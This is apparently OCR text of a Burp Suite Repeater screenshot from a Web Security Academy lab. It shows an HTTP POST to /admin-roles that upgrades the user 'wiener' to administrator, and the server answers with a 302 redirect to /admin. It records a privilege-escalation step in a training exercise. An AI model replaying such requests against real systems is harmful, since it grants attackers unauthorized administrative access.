 Send
Cancel
< ▾
> ▾
Follow redirection
Target: https://0a1f009e034e79238088ade5009f0047.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0a1f009e034e79238088ade5009f0047.web-security-academy.net
3 Cookie: session=uuTT8HY6p9kaZi54YNrlvMagUguFpg5P
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a1f009e034e79238088ade5009f0047.web-security-academy.ne
t
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a1f009e034e79238088ade5009f0047.web-security-academy.ne
t/admin-roles
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 action=upgrade&confirmed=true&username=wiener
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Done
86 bytes | 67 millis